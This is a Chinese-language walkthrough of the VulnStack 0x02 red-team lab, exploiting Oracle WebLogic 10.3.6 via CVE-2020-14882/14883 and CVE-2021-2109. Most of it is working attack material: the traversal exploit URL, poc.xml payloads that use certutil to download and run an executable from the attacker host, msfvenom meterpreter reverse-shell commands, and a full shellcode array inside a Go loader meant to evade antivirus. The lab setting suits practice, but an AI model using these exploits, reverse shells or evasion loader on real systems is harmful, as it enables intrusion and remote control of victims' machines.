靶场复现 – VulnStack 0x02
之前都是似懂非懂,迷迷糊糊,全靠工具和试错才成功,这一次打算好好理理这部分的学习框架
描述
红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。本次红队环境主要Access Token利用、WMI利用、域漏洞利用SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用、黄金票据/白银票据/Sid History/MOF等攻防技术。关于靶场统一登录密码:1qaz@WSX
- Bypass UAC
- Windows系统NTLM获取(理论知识:Windows认证)
- Access Token利用(MSSQL利用)
- WMI利用
- 网页代理,二层代理,特殊协议代理(DNS,ICMP)
- 域内信息收集
- 域漏洞利用:SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用
- 域凭证收集
- 后门技术(黄金票据/白银票据/Sid History/MOF)
环境说明
内网网段:10.10.10.1/24
DMZ网段:192.168.111.1/24
测试机地址:192.168.111.1(Windows),192.168.111.11(Linux)
防火墙策略(策略设置过后,测试机只能访问192段地址,模拟公网访问):
deny all tcp ports:10.10.10.1
allow all tcp ports:10.10.10.0/24
配置信息
DC
IP:10.10.10.10 OS:Windows 2012(64)
应用:AD域
WEB [登录可能会有问题]
需要注销用户,再登de1ay 、1qaz@WSX
IP1:10.10.10.80 IP2:192.168.111.80 OS:Windows 2008(64)
应用:Weblogic 10.3.6 MSSQL 2008
PC
IP1:10.10.10.201 IP2:192.168.111.130 OS:Windows 7(32)
应用:
攻击机
IP:192.168.111.128 OS:kali
环境配置
可以参考VulnStack域环境靶场渗透 | Wh0ale’s Blog,进行配置。
http://192.168.111.80:7001/console/login/LoginForm.jsp

WEB : CVE-2020-14882
nmap 扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -sV 192.168.111.80                                                                                                     1 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-03 14:03 CST
Nmap scan report for 192.168.111.80
Host is up (0.0029s latency).
Not shown: 989 filtered ports
PORT      STATE SERVICE        VERSION
80/tcp    open  http           Microsoft IIS httpd 7.5
135/tcp   open  msrpc          Microsoft Windows RPC
139/tcp   open  netbios-ssn    Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds   Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp  open  ms-sql-s       Microsoft SQL Server 2008 R2 10.50.4000; SP2
3389/tcp  open  ms-wbt-server?
7001/tcp  open  http           Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled)
49152/tcp open  msrpc          Microsoft Windows RPC
49153/tcp open  msrpc          Microsoft Windows RPC
49154/tcp open  msrpc          Microsoft Windows RPC
49155/tcp open  msrpc          Microsoft Windows RPC
MAC Address: 00:0C:29:CC:2A:A5 (VMware)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.08 seconds可以看到Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled),这里可以用CVE-2020-14882

测试 CVE-2020-14883
poc.xml
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
  <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
    <constructor-arg>
      <list>
        <value>cmd</value>
        <value>/c</value>
        <value><![CDATA[calc]]></value>
      </list>
    </constructor-arg>
  </bean>
</beans>
poc-calc


http://192.168.111.80:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.111.128:8000/poc.xml")结果如下:
CS上线 [未开360]
修改poc.xml,下载poc.exe
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
  <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
    <constructor-arg>
      <list>
        <value>cmd</value>
        <value>/c</value>
        <value><![CDATA[certutil -urlcache -split -f http://192.168.111.128:8000/poc.exe C:/poc.exe]]></value>
      </list>
    </constructor-arg>
  </bean>
</beans>执行poc.exe
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
  <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
    <constructor-arg>
      <list>
        <value>cmd</value>
        <value>/c</value>
        <value><![C:/poc.exe]]></value>
      </list>
    </constructor-arg>
  </bean>
</beans>

这个方法因为会访问其他IP地址,而易被360检测到。
MSF [开360]
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.111.128 lport=23333 -f exe -o reverse_tcp.exe
curl http://192.168.111.132:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.111.128:8000/poc.xml")

use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.111.128
set LPORT 23333
run
360检测到了。。。。
绕过 360 检测 [失败]
参考: 代码篇-Golang+Ruby
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x51,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x4d,0x31,0xc9,0x48,0x0f,0xb7,0x4a,0x4a,0x48,0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x44,0x8b,0x40,0x20,0x8b,0x48,0x18,0x49,0x01,0xd0,0x50,0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x41,0x58,0x41,0x58,0x48,0x01,0xd0,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x5b,0x25,0xc0,0xa8,0x6f,0x80,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40,0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5package main
import (
"io/ioutil"
"os"
"syscall"
"unsafe"
)
const (
MEM_COMMIT = 0x1000
MEM_RESERVE = 0x2000
PAGE_EXECUTE_READWRITE = 0x40
)
var (
kernel32 = syscall.MustLoadDLL("kernel32.dll")
ntdll = syscall.MustLoadDLL("ntdll.dll")
VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
shellcode_buf = []byte{ 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x51,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x4d,0x31,0xc9,0x48,0x0f,0xb7,0x4a,0x4a,0x48,0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x44,0x8b,0x40,0x20,0x8b,0x48,0x18,0x49,0x01,0xd0,0x50,0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x41,0x58,0x41,0x58,0x48,0x01,0xd0,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x5b,0x25,0xc0,0xa8,0x6f,0x80,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40,0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5,
}
)
func checkErr(err error) {
if err != nil {
if err.Error() != "The operation completed successfully." {
println(err.Error())
os.Exit(1)
}
}
}
func main() {
shellcode := shellcode_buf
if len(os.Args) > 1 {
shellcodeFileData, err := ioutil.ReadFile(os.Args[1])
checkErr(err)
shellcode = shellcodeFileData
}
addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
if addr == 0 {
checkErr(err)
}
_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
checkErr(err)
syscall.Syscall(addr, 0, 0, 0, 0)
}之后go mod init test && go build
但当用上面的思路来传后门时,会发现无法下载。即使后门程序可以绕过检测(确实过了静态),但其下载过程还是会被检测,检测警告⚠分成cmd.exe执行、对未知链接访问、certutil下载过程.
这样的话,payload执行过程中不允许cmd执行,不能使用对未知链接访问和用certutil下载.
我们试试先用powershell试试,也还是被检测到。

在terminal 直接使用wmic process call create "calc"也还是被检测到

我裂开了。。。。。
但其他师傅用 CVE-2021-2109 可以绕过
CVE-2021-2109 [开360]
下载:
GitHub – feihong-cs/JNDIExploit: A malicious LDAP server for JNDI injection attacks
sudo java -jar JNDIExploit-v1.11.jar -i 192.168.111.128poc
POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
Host: 192.168.111.132:7001
